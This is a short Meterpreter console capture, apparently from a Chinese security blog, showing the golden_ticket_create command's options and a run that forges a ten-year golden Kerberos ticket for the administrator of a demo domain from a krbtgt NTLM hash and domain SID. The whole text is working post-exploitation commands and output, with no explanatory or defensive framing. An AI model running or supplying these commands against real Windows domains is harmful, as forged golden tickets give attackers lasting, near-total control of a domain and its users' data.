 meterpreter > kerberos_ticket_purge
[+] Kerberos tickets purged
meterpreter > golden_ticket_create
Usage: golden_ticket_create [options]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt>  FQDN of the target domain (required)
-e <opt>  End in ... Duration in hours (ex: -e 10 for 10 hours), default 10 YEARS
-g <opt>  Comma-separated list of group identifiers to include (eg: 501,502)
-h        Help banner
-i <opt>  ID of the user to associate the ticket with
-k <opt>  krbtgt domain user NTLM hash
-s <opt>  SID of the domain
-t <opt>  Local path of the file to store the ticket in (required)
-u <opt>  Name of the user to create the ticket for (required)
meterpreter > golden_ticket_create -d demo.com -k 7c4ed692473d4b4344c3ba01c5e6cb63 -s S-1-5-21-979886063-1111900045-1414766810 -u administrator
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter >
潇湘信安